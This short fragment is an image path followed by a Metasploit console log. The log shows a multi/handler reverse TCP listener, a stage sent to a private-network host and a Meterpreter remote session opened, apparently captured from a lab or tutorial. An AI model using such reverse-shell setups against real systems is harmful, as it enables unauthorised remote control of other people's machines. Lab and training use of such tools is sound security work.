 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.3:4444
[*] Sending stage (78189 bytes) to 192.168.1.33
[*] Meterpreter session 1 opened (192.168.1.3:4444 -> 192.168.1.33:53533) at 2023-10-19 08:40:50 -0400